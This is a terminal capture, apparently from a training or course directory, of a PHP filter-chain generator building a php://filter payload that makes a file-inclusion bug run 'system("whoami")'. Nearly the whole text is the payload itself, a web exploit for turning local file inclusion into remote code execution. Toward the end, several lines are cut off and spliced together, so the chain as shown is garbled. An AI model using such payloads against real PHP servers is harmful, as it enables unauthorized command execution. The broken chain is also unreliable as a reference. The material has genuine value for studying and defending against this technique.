 ❯ python3 php_filter_chain_generator.py --chain '<?php system("whoami"); ?>'
[+] The following gadget chain will generate the following code : <?php system("whoami"); ?> (base64 value: PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16B
E|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T
500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM116
1.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|c
onvert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF
16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNI
CODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNI
CODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912
.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF1
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16
t.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=p
/home/s/Desk/s4vitar/Academia/php_filter_chain_generator on main